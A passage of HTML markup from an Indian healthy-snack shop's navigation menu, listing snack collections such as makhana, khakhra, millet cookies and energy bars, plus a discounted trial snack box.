                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Healthy Snacks</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=165 165w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=330 330w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=535 535w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=750 750w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933 1080w
              "
              src="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/light-and-crispy-chips"
                
                class="full-unstyled-link"
              >
                Light &amp; Crispy Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=165 165w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=330 330w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=535 535w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=750 750w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/tea-time-snacks"
                
                class="full-unstyled-link"
              >
                Tea Time Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=165 165w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=330 330w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=535 535w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=750 750w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/khakhra"
                
                class="full-unstyled-link"
              >
                Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-cookies"
                
                class="full-unstyled-link"
              >
                Millet Cookies / Biscuits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-snacks"
                
                class="full-unstyled-link"
              >
                Millets Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=165 165w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=330 330w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=535 535w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=750 750w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/roasted-makhana"
                
                class="full-unstyled-link"
              >
                Roasted &amp; Flavoured Makhana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=165 165w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=330 330w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=535 535w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=750 750w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/noodles-vermicelli"
                
                class="full-unstyled-link"
              >
                Noodles-Vermicelli
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=165 165w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=330 330w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=535 535w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=750 750w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/pasta"
                
                class="full-unstyled-link"
              >
                Millet Pasta
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=165 165w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=330 330w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=535 535w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=750 750w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/sweet-treats"
                
                class="full-unstyled-link"
              >
                Sweet Treats
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=165 165w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=330 330w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=535 535w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=750 750w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1000 1000w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500 1500w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/energy-bars"
                
                class="full-unstyled-link"
              >
                Energy Bars
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-3"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Smart Snacking</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
